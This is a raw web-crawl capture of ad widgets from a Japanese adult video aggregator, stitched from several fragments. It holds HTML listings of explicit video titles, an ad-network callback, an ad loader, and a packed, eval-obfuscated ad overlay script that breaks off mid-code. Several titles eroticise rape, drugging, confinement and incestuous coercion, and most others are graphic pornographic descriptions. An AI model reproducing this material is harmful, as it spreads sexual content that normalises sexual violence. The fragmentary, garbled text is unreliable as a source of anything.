title="感謝祭で飲酒&rarr;酔った勢いで乱交ぶっかけパコ始めちゃうビッチ美少女ｗ【乱交】"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/586/490/_696bd2fc20c0c.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/586/490/_696bd2fc20c0c.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">38分</span></div><div class="itemTitle"><p>感謝祭で飲酒&rarr;酔った勢いで乱交ぶっかけパコ始めちゃうビッチ美少女ｗ【乱交】</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43532400/" target="_blank" title="【田野憂】Lカップファン感謝祭の究極おっぱい使い放題&hellip;パイズリ手コキ射精まみれ16発のやらかいおもてなし！"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/874/416/_696146dae1877.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/874/416/_696146dae1877.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">30分</span></div><div class="itemTitle"><p>【田野憂】Lカップファン感謝祭の究極おっぱい使い放題&hellip;パイズリ手コキ射精まみれ16発のやらかいおもてなし！</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43514678/" target="_blank" title="巨乳人妻が素人15人と中出し感謝祭&hellip;凄テク奉仕でイキ我慢失敗暴発ラッシュの禁断絶頂地獄に溺れる♡"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/953/606/_695d0c1ee78d8.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/953/606/_695d0c1ee78d8.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">31分</span></div><div class="itemTitle"><p>巨乳人妻が素人15人と中出し感謝祭&hellip;凄テク奉仕でイキ我慢失敗暴発ラッシュの禁断絶頂地獄に溺れる♡</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43522778/" target="_blank" title="【フェチ感謝祭授乳手コキ】おっぱいマニアには最高の企画に参加して憧れ女優に抜いてもらう"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/506/394/_695f1e73da540.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/506/394/_695f1e73da540.jpeg" alt="" class="" loading="lazy" /></picture></div></div><div class="itemTitle"><p>【フェチ感謝祭授乳手コキ】おっぱいマニアには最高の企画に参加して憧れ女優に抜いてもらう</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43589006/" target="_blank" title="【美園和花&times;素人感謝祭☆】ぷりぷり美巨乳の美園和花の凄テクが素人チンポを襲う！？淫乱バキュームフェラに昇天寸前☆"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/554/708/_696e223f41535.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/554/708/_696e223f41535.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">36分</span></div><div class="itemTitle"><p>【美園和花&times;素人感謝祭☆】ぷりぷり美巨乳の美園和花の凄テクが素人チンポを襲う！？淫乱バキュームフェラに昇天寸前☆</p></div></a></div></div><p class="foot"><a href="https://movie.eroterest.net/" target="_blank">動画エロタレスト</a></p></div>';

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpm.eroterest.net/v2/?w=%e3%83%ac%e3%82%a4%e3%83%97&e=&n=6&rn=1&spn=4&sprn=1&fc=&ts=&tp=1&tbg=&tsz=13&tr=&tc=&tmc=&tu=1&is=1&mts=&ds=&dsz=&dr=&dc=&df=&ibg=&ibm=&ids=&ib=&ibc=&ir=&sf=18
body_size: 1817
content:
var _eroterestPartsTargetv218 = document.getElementById("eroterest_partsv218");
_eroterestPartsTargetv218.innerHTML='<style>#eroterestPartsWrapperv218 {font-size:12px; margin:0; padding:0;}#eroterestPartsWrapperv218 a:link, #eroterest_parts18 a:visited {color:#0000cc; text-decoration:none;}#eroterestPartsWrapperv218 .itemRow {display:table; width:100%; border-collapse:separate; border-spacing:5px 2.5px; }#eroterestPartsWrapperv218 .item {overflow:hidden; display:table-cell; border:1px solid #0000cc; background-color:#ffffff; margin:0; padding:0; vertical-align:top; width:100%; border-radius:3px;}#eroterestPartsWrapperv218 .item:hover {background-color:#fffffff;}#eroterestPartsWrapperv218 .item:hover .itemTitle p {color:#c2002a; text-decoration:underline;}#eroterestPartsWrapperv218 .item:hover img {opacity:0.7;}#eroterestPartsWrapperv218 .item a .itemTitle {padding:2px; text-align:left;}#eroterestPartsWrapperv218 .item a .itemTitle p {font-weight:bold; font-size:13px; color:#0000cc; overflow:hidden; margin:0; padding:0; height:2.6em; line-height:1.3em; text-decoration:none;}#eroterestPartsWrapperv218 .item a .itemBody {overflow:hidden; position:relative;}#eroterestPartsWrapperv218 .item a .itemImage {position:relative; overflow:hidden;}#eroterestPartsWrapperv218 .item a .itemImage:after{padding-top:72%; display:block; content:"";}#eroterestPartsWrapperv218 .item a .itemImage > *{position:absolute; top:0; left:0; bottom:0; right:0;}#eroterestPartsWrapperv218 .item a .itemImage img {display:block; width:100%; height:auto; object-fit:cover; object-position:center; min-height:100%; min-width:100%;}#eroterestPartsWrapperv218 .item a .movieTime {display:block; position:absolute; top:5px; left:5px; background-color:#fff; padding:2px; border-radius:2px; font-weight:bold; color:#c50067;}#eroterestPartsWrapperv218 .item a .itemText {margin:2px;}#eroterestPartsWrapperv218 .item a .itemText p {font-size:14px; color:#2d2d2d; margin:0; padding:0; line-height:1.4em; text-align:left; height:2.8em; }#eroterestPartsWrapperv218 .item a .clear {clear:both;}#eroterestPartsWrapperv218 .foot {text-align:right; margin:4px; clear:both;}</style><div id="eroterestPartsWrapperv218" class="eroterestPartsWrapperv2"><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43503670/" target="_blank" title="こどおじに監禁されてしまう&hellip;女子大生"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/148/821/_695a33736252e.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/148/821/_695a33736252e.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">39分</span></div><div class="itemTitle"><p>こどおじに監禁されてしまう&hellip;女子大生</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43597267/" target="_blank" title="父の弟にレイプされる娘の私"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/562/389/_696ffaa840813.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/562/389/_696ffaa840813.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">145分</span></div><div class="itemTitle"><p>父の弟にレイプされる娘の私</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43607649/" target="_blank" title="【澄河美花】亡夫の償いを求められた妻が抗えず抱かれる悲しき抱擁"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/843/104/_697241005f5f3.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/843/104/_697241005f5f3.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">37分</span></div><div class="itemTitle"><p>【澄河美花】亡夫の償いを求められた妻が抗えず抱かれる悲しき抱擁</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43506814/" target="_blank" title="公衆トイレで眠らされた巫女が拘束され！複数の男に中出しされる！"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/861/104/_695b046478a1d.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/861/104/_695b046478a1d.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">86分</span></div><div class="itemTitle"><p>公衆トイレで眠らされた巫女が拘束され！複数の男に中出しされる！</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43561483/" target="_blank" title="義父に犯されてなんにも言う事が出来ない人妻【熟女】"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/318/887/_6967de8f6679b.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/318/887/_6967de8f6679b.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">15分</span></div><div class="itemTitle"><p>義父に犯されてなんにも言う事が出来ない人妻【熟女】</p></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43546030/" target="_blank" title="ジムのインストラクター&times;和姦｜避妊具なしのチンポをぶち込んで犯す"><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/321/422/_696462b1eef32.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/321/422/_696462b1eef32.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">10分</span></div><div class="itemTitle"><p>ジムのインストラクター&times;和姦｜避妊具なしのチンポをぶち込んで犯す</p></div></a></div></div><p class="foot"><a href="https://movie.eroterest.net/" target="_blank">動画エロタレスト</a></p></div>';

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpm.eroterest.net/v2/title/?n=18&spn=8&fc=&w=&e=&rn=6&tu=1&is=1&ids=5&ir=0&sprn=2&sf=98&encoding=&title=%E3%82%A8%E3%83%AD%E3%83%89%E3%83%A9%E3%83%9E%20|%20%E3%81%8A%E3%81%A3%E3%81%B1%E3%81%84%E3%81%AF%E3%81%8A%E3%81%A3%E3%81%B1%E3%81%84%E3%81%A7%E3%81%A7%E3%81%8D%E3%81%A6%E3%81%84%E3%82%8B%E3%80%82&ref=oppai-oppai.xyz/tag/%25E3%2582%25A8%25E3%2583%25AD%25E3%2583%2589%25E3%2583%25A9%25E3%2583%259E/
body_size: 3004
content:
<div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43608681/" target="_blank" title="【人妻ナンパ】「チンポすごくおっきぃ//」主人とはレスだという人妻さん！他人チンポをフェラする三十路の美人な奥様！"><div class="itemTitle"><p>【人妻ナンパ】「チンポすごくおっきぃ//」主人とはレスだという人妻さん！他人チンポをフェラする三十路の美人な奥様！</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/2/586/_6972872d28445.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/2/586/_6972872d28445.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">49分</span></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608556/" target="_blank" title="【人妻ナンパ】「旦那とお子さんには見せられない中出しまで&hellip;」マッチアプリで37歳のドM爆乳子持ち素人奥さんを熟女ナンパ！"><div class="itemTitle"><p>【人妻ナンパ】「旦那とお子さんには見せられない中出しまで&hellip;」マッチアプリで37歳のドM爆乳子持ち素人奥さんを熟女ナンパ！</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/131/370/_6972829669590.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/131/370/_6972829669590.jpeg" alt="" class="" loading="lazy" /></picture></div></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608574/" target="_blank" title="【人妻ナンパ】色気と気品漂う49才美熟女おばさんに声掛けセクハラ質問！欲求不満聞いて浮気交渉に成功するお持ち帰りエッチ"><div class="itemTitle"><p>【人妻ナンパ】色気と気品漂う49才美熟女おばさんに声掛けセクハラ質問！欲求不満聞いて浮気交渉に成功するお持ち帰りエッチ</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/24/586/_697283a8a2c81.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/24/586/_697283a8a2c81.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">50分</span></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608476/" target="_blank" title="【巨乳素人ナンパ】23歳OLのデカパイお姉さんがマンコ手マンされて潮吹き、勃起肉棒をフェラ、手コキ、パイズリご奉仕。"><div class="itemTitle"><p>【巨乳素人ナンパ】23歳OLのデカパイお姉さんがマンコ手マンされて潮吹き、勃起肉棒をフェラ、手コキ、パイズリご奉仕。</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/332/345/_697276e220815.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/332/345/_697276e220815.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">18分</span></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43606067/" target="_blank" title="今からこのギャルとセックスしま～す！スレンダー巨乳おっぱい痴女が誘惑フェラ＆アナル舐め手コキ＆騎乗位エッチ【エロ動画】"><div class="itemTitle"><p>今からこのギャルとセックスしま～す！スレンダー巨乳おっぱい痴女が誘惑フェラ＆アナル舐め手コキ＆騎乗位エッチ【エロ動画】</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/364/908/_6971f7d1a6c67.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/364/908/_6971f7d1a6c67.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">18分</span></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43607328/" target="_blank" title="[素人　中出し]友情は成立する？マンコに擦れるトモダチンコの巨根に&rarr;彼氏持ち爆乳JDが我慢できず生セックスへ[ナンパ]"><div class="itemTitle"><p>[素人　中出し]友情は成立する？マンコに擦れるトモダチンコの巨根に&rarr;彼氏持ち爆乳JDが我慢できず生セックスへ[ナンパ]</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/616/353/_6972311547e14.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/616/353/_6972311547e14.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">51分</span></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43608781/" target="_blank" title="【人妻ナンパ企画】『また中出すの？』元モデル子持ち母の美巨乳ギャルが痴女でラブホテル誘惑フェラ連続中出し【素人エロ動画】"><div class="itemTitle"><p>【人妻ナンパ企画】『また中出すの？』元モデル子持ち母の美巨乳ギャルが痴女でラブホテル誘惑フェラ連続中出し【素人エロ動画】</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/609/365/_69729002b252e.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/609/365/_69729002b252e.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">18分</span></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608692/" target="_blank" title="『部長&hellip;』自宅で仕事する人妻派遣社員がエロ上司に寝取られセックス⁉顔射ぶっかけなNTR奥さんの寝取りドラマ【美咲かんな】"><div class="itemTitle"><p>『部長&hellip;』自宅で仕事する人妻派遣社員がエロ上司に寝取られセックス⁉顔射ぶっかけなNTR奥さんの寝取りドラマ【美咲かんな】</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/779/838/_6972874932f41.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/779/838/_6972874932f41.jpeg" alt="" class="" loading="lazy" /></picture></div></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608487/" target="_blank" title="【連続SEX】ずっとヤリたかった爆乳上司と出張先で相部屋に！我慢できず夜這いハメ&rarr;部下の絶倫チンポでイカされるエロ女上司"><div class="itemTitle"><p>【連続SEX】ずっとヤリたかった爆乳上司と出張先で相部屋に！我慢できず夜這いハメ&rarr;部下の絶倫チンポでイカされるエロ女上司</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/521/963/_69727904a761b.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/521/963/_69727904a761b.jpeg" alt="" class="" loading="lazy" /></picture></div></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608572/" target="_blank" title="【センズリ鑑賞】お小遣い稼ぎでナンパされた素人熟女たち！おっぱい見せて自分をオカズにする他人棒オナニーに発情【人妻ナンパ"><div class="itemTitle"><p>【センズリ鑑賞】お小遣い稼ぎでナンパされた素人熟女たち！おっぱい見せて自分をオカズにする他人棒オナニーに発情【人妻ナンパ</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/703/147/_697283a533289.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/703/147/_697283a533289.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">30分</span></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608767/" target="_blank" title="【人妻ナンパ】「指が怪しい動きをしてましたよ？」夜の夫婦生活がご無沙汰のノースリーブ腋がエロい素人セレブ熟女ナンパ！"><div class="itemTitle"><p>【人妻ナンパ】「指が怪しい動きをしてましたよ？」夜の夫婦生活がご無沙汰のノースリーブ腋がエロい素人セレブ熟女ナンパ！</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/438/755/_69728c1d59f17.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/438/755/_69728c1d59f17.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">43分</span></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43603766/" target="_blank" title="【奇跡の美熟女】五十路とは思えないほどの美人おばさんが性欲丸出し！若いちんぽに激ピストンされ恥ずかしいほどイキちらかす！"><div class="itemTitle"><p>【奇跡の美熟女】五十路とは思えないほどの美人おばさんが性欲丸出し！若いちんぽに激ピストンされ恥ずかしいほどイキちらかす！</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/230/684/_6971767594c18.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/230/684/_6971767594c18.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">19分</span></div></a></div></div><div class="itemRow"><div class="item"><a href="https://movie.eroterest.net/page/43604839/" target="_blank" title="＜熟女ナンパ＞『赤ちゃんできちゃう！！』極上の美巨尻！清楚な顔して剛毛マ●コな奥さんがハメ撮り！中出しに焦る人妻【素人】"><div class="itemTitle"><p>＜熟女ナンパ＞『赤ちゃんできちゃう！！』極上の美巨尻！清楚な顔して剛毛マ●コな奥さんがハメ撮り！中出しに焦る人妻【素人】</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/496/271/_6971b2b173234.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/496/271/_6971b2b173234.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">49分</span></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608555/" target="_blank" title="【友達の母】『おばさん早く脱いでよ』美熟女が子供の同級生に無理やり乳首責めフェラ抜き顔射&rarr;大量潮吹き【エロ動画ドラマ】"><div class="itemTitle"><p>【友達の母】『おばさん早く脱いでよ』美熟女が子供の同級生に無理やり乳首責めフェラ抜き顔射&rarr;大量潮吹き【エロ動画ドラマ】</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/9/896/_697282943e9a3.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/9/896/_697282943e9a3.jpeg" alt="" class="" loading="lazy" /></picture></div></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608484/" target="_blank" title="【人妻】隣の奥様の隙だらけなノーブラ巨乳おっぱいに我慢できず&hellip;！勃起チンコぶち込み人妻マンコに大量中出し種付け＜寝取られ"><div class="itemTitle"><p>【人妻】隣の奥様の隙だらけなノーブラ巨乳おっぱいに我慢できず&hellip;！勃起チンコぶち込み人妻マンコに大量中出し種付け＜寝取られ</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/793/19/_697278b8c1611.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/793/19/_697278b8c1611.jpeg" alt="" class="" loading="lazy" /></picture></div></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608488/" target="_blank" title="【人妻NTR】『ダメぇ&hellip;んああ！』夫しか経験のない若妻が&hellip;フルヌード撮影でデカチン擦られ欲情&rarr;男性モデルに激突きされ絶頂"><div class="itemTitle"><p>【人妻NTR】『ダメぇ&hellip;んああ！』夫しか経験のない若妻が&hellip;フルヌード撮影でデカチン擦られ欲情&rarr;男性モデルに激突きされ絶頂</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/461/94/_697279151e395.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/461/94/_697279151e395.jpeg" alt="" class="" loading="lazy" /></picture></div></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608777/" target="_blank" title="【奇跡の美熟女】『この身体で三十路！？』痴女の爆乳Iカップ美魔女が乳首責め手コキ＆ノーハンドフェラ騎乗位【AVエロ動画】"><div class="itemTitle"><p>【奇跡の美熟女】『この身体で三十路！？』痴女の爆乳Iカップ美魔女が乳首責め手コキ＆ノーハンドフェラ騎乗位【AVエロ動画】</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/95/443/_69728e49704c0.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/95/443/_69728e49704c0.jpeg" alt="" class="" loading="lazy" /></picture></div></div></a></div><div class="item"><a href="https://movie.eroterest.net/page/43608780/" target="_blank" title="【人妻ナンパ】結婚14年、40代セレブ美熟女をゲットして下着チェック！Fカップ巨乳を披露して欲情した美魔女をお持ち帰り！"><div class="itemTitle"><p>【人妻ナンパ】結婚14年、40代セレブ美熟女をゲットして下着チェック！Fカップ巨乳を披露して欲情した美魔女をお持ち帰り！</p></div><div class="itemBody"><div class="itemImage"><picture><source srcset="//e2.eroimg.net/webp/get/674/553/_69728fe5b0658.webp" type="image/webp"><img src="//e2.eroimg.net/images/get/674/553/_69728fe5b0658.jpeg" alt="" class="" loading="lazy" /></picture></div><span class="movieTime">41分</span></div></a></div></div><p class="foot"><a href="https://movie.eroterest.net/" target="_blank">動画エロタレスト</a></p>

--- FILE ---
content_type: application/javascript
request_url: https://ad.ad-arrow.com/delivery?a=5924&t=1769242714937&idx=2&k=&num=1&l=https%3A%2F%2Foppai-oppai.xyz%2Ftag%2F%25E3%2582%25A8%25E3%2583%25AD%25E3%2583%2589%25E3%2583%25A9%25E3%2583%259E%2F&rnd=d7vjnoakqk8&callback=ARROWBannerControl.callback_1769242714937
body_size: 503
content:
ARROWBannerControl.callback_1769242714937({"advertiser": 2077, "style": "inline", "hash": "0a3d2cebff2276d155e97f40a732092f874fd175", "campaign": 3134, "manuscript": 26523, "is_slide_show": 0, "adspot": 5924, "session_id": "2e9ca16e-c55f-4dd8-b554-38d1b1581b3e", "height": 250, "idx": "2", "use_arrow_css": true, "text": "\u30cd\u30c3\u30c8\u7dcf\u5408\u75c5\u9662_300250_1(PC)", "is_vertical_scroll": 0, "media": 1986, "distribution": 24690152, "thumbnail": "thumbnail/f31ed883-1c80-4f5b-aa25-664c20d4ccfc.png"})

--- FILE ---
content_type: application/javascript
request_url: https://img.ad-nex.com/file/universal_tag/mgwsmcmcicoy/uh7hmd54z1v0.js
body_size: 2648
content:
(function()
{
	function JavaScriptLoader(src, callback)
	{
		var sc = document.createElement("script");
		sc.async = true;
		sc.type = "text/javascript";
		if(window.ActiveXObject)
		{
			sc.onreadystatechange = function()
			{
				if(sc.readyState === "complete") callback(sc.readyState);
				if(sc.readyState === "loaded") callback(sc.readyState);
			};
		}
		else
		{
			sc.onload = function()
			{
				callback("onload");
			};
		}
		sc.src = src;
		document.body.appendChild(sc);
	}

	function getRandItem(data)
	{
		var list = [];
		for(var i = 0; i < data.length; i++)
		{
			var ratio = data[i]["ratio"] * 10;
			for(var j = 0; j < ratio; j++)
			{
				list.push(data[i]["obj"]);
			}
		}
		var index = Math.floor(Math.random() * list.length);

		return list[index];
	}

	function createTag(id, file)
	{
		this.run = function(){ return "loader"; };
		this.contents = function()
		{
			return "<script id=\"" + file + "\" type=\"text/javascript\" src=\""+ document.getElementById(id).src.replace(".js", "/sc_"+file+".js") +"\"></script>";
		};
	}

	function documentWrite(data)
	{
		this.run = function()
		{
			document.write(data);
			return "write";
		};
	}

	var id = "uh7hmd54z1v0";

	var data =
	[
			{
				'obj': new documentWrite('<script type="text/javascript">ARROW_adspotId = 5923; ARROW_css = "https://ad.ad-arrow.com/static/css/banner.css"; ARROW_ifw = "728px"; ARROW_ifh = "90px"; ARROW_ifb = "none"; ARROW_iftr = 1;</sc'+'ript><script type="text/javascript" src="https://ad.ad-arrow.com/static/banner.js"></sc'+'ript>'),
				'ratio' : 1
			}
	];

	var obj = getRandItem(data);

	switch(obj.run())
	{
		case "loader":

			JavaScriptLoader("//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js", function()
			{
				$jq_uh7hmd54z1v0 = jQuery.noConflict(true);
				js_run = function(data)
				{
					$jq_uh7hmd54z1v0("#" + id).before($jq_uh7hmd54z1v0("<div>").html(data));
				};

				$jq_uh7hmd54z1v0("#" + id).before(obj.contents());
			});
			break;
	}
}());

//#####################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################################

--- FILE ---
content_type: text/javascript
request_url: https://js.smac-ad.com/000/014/282.js
body_size: 3716
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(7(x,4){2a u=\'3I\',2z=0,1E=3L,2S=25,1n=2,2K=1,1K=1,1e=3U,2A=\'広告を閉じる\',2d=E,3K=0;9 47=P.3C((17 1o()).1X()/4a);9 1m=0,1I=0;1h=D,1g=D;7 3J(){3(2z){d 1u=1Y.1V.45();3(((1u.1Q(\'3Z\')!==-1)||(1u.1Q(\'3Y\')!==-1))&&(1u.1Q(\'3W\')===-1)&&(1u.1Q(\'41\')===-1))v X;y v D}y{v D}}7 2G(){v 1Y.1V.3h(/(3c|3g|3y|44)/i)}7 3l(){v 1Y.1V.3h(/(3c|3g|3y)/i)}7 2P(){4.J("g"+u+"o").6.Z="1f"}7 2v(35,n){v P.3C(35*P.2D(10,n))/P.2D(10,n)}7 1P(n){v 4d(n.3T("1k",""))}9 1j=7(F){9 1i=C;1i.F=F,1i.1w=(7(){9 2h=0;1i.F.4f(7(L){2h+=L[1]});v 2h}()),1i.r=P.1t()*1i.1w};1j.2o.18=7(){s=0.0;M(d L 2m C.F){s+=C.F[L][1];3(C.r<s){v C.F[L][0]}}};1j.2o.s=7(){s=0.0;M(d L 2m C.F){s+=C.F[L][1];3(C.r<s){v C.F[L][2]}}};1j.2o.43=7(){s=0.0;M(d L 2m C.F){s+=C.F[L][1];3(C.r<s){C.1w=C.1w-C.F[L][1];C.F[L][1]=0;C.r=P.1t()*C.1w;v}}};3(2G()){3(3l()){f(17 1j([[\'<12 19="14/1J"> 3n = "3q"; 3p = "3i"; </12> <12 19="14/1J" 38="//3b.1R.U/3f.3d?3t"></12>\',E,0],]))}y{f(17 1j([[\'<12 19="14/1J"> 3n = "3q"; 3p = "3i"; </12> <12 19="14/1J" 38="//3b.1R.U/3f.3d?3t"></12>\',E,0],]))}}7 f(t){3(3J())v;3(!t.18())v;3(t.s()){4.1O();4.A(t.18());4.33()}y{4.1O();4.A(\'<6>#g\'+u+\'o { 1H-2c:0; O:E%; 11: 0; z-3A:\'+1E+\'; 1d:40; 1r:0; 2O:0; 1A:0; T:0; } #g\'+u+\'i { O:3M; Z:24; 1d: 3j;} #g\'+u+\' N{ 3X-1a: 2U; } #g\'+u+\'o H{ 1H-2c:0; }</6>\');4.A(\'<6>.g\'+u+\'c { 1H-2c: 46; O:E%; 3V-1M: 4c; 14-1a:1s; 1H-4e: 4b; 48-2Q:#49; 2Q:#3N; 1r:0; 2O:0; 1A:0; 2U:0;  Z: 24; 1a-3R: 1s; 3P-3S: 1s; }</6>\');4.A(\'<H 1y="g\'+u+\'o">\');4.A(\'<H 1y="g\'+u+\'">\');4.A(\'<H 1y="g\'+u+\'i">\');3(3K){4.A(\'<H 1q="g-1c">\');4.A(t.18());4.A(\'</H>\');4.A(\'<H 1q="g-1c">\');4.A(t.18());4.A(\'</H>\');4.A(\'<H 1q="g-1c">\');4.A(t.18());4.A(\'</H>\');4.A(\'<6>.g-1c{14-1a: 1s;24-3O: 0;O:3M;3Q: 1c 42 4k;Z:29-1p;1d:3j;T:0;4N:0;}@4O 1c {0%, {Q: 15(0%);}20% {Q: 15(0%);}30% {Q: 15(-E%);}2e% {Q: 15(-E%);}4P% {Q: 15(-2u%);}4M% {Q: 15(-2u%);}E% {Q: 15(0%);}}</6>\')}y{4.A(t.18())}4.A(\'</H>\');4.A(\'</H>\');4.A(\'<p 1q="g\'+u+\'c" 1y="g\'+u+\'1N">\'+2A+\'</p>\');4.A(\'</H>\');4.33();x.S("4L",7(e){2R();1l();x.S("4H",7(e){3(1K<2)22()},D)},D);x.S("4I",7(e){1l()},D);x.S("3k",7(e){1l();1D(4.J("g"+u))},D);2a 3F=1z(1l,2f);31(()=>{4J(3F)},4R)}}7 2R(){d q=4.J("g"+u+"o");22();3(1e)1z(21,1e*1.5);3(1n)1z(2M,2S);3(2d){28();4.J("g"+u+"1N").S(\'3H\',2P,D);1z(28,2f)}}7 21(){d q=4.J("g"+u+"o");d 1x=1P(q.6.11);d t=1P(q.6.T);3(t>0||!1n){3(1x<1&&!1g){3(1I<4Q&&2K){1I+=1e}y{q.6.11=1x+0.23}}y{q.6.11=1}}y{3(1x<1){q.6.11=1x+0.1}y{q.6.11=1;1h=D;1g=X}}}7 2M(){3(1g)v;1h=X;d q=4.J("g"+u+"o");d 